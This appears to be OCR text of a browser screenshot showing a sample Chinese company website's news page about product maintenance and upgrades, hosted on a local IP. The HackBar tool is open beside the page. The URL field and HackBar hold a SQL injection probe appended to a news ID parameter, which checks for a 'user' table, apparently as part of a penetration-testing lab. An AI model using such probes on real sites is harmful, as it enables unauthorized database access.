 192.168.100.36/shownews.asp?id=5 and (select count(*) from user)
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
购买后，对产品如何维 13
为什么不提倡将Wor 7
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
购买后，对产品如何维护和升级
双击自动滚屏
发布者：admin 发布时间：2008/3/30 22:11:18 阅读：13次 【字体：大 中 小】
维护的内容：平台自身程序BUG问题，导致网站不能正常运行，我们免费解决；由于客户自行调整了程序而导致的错误，我们视
后果严重程度，协助其解决（严重的，将双方协商收费）。同时，在此也提醒没有相关网页基础的客户，不要随便调整平台程
序。
升级：为了不断满足客户的一些普遍需求，我们不定期对产品进行升级，但是为了保证客户数据的安全性，我们一般不对
用户的数据库进行升级。特殊情况请和我们直接联系协商，客户自行对系统升级，如需我方代为升级，每次将收取相应服务
费。
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.36/shownews.asp?id=5 and (select count(*) from user)
Post data Referer User Agent Cookies Clear All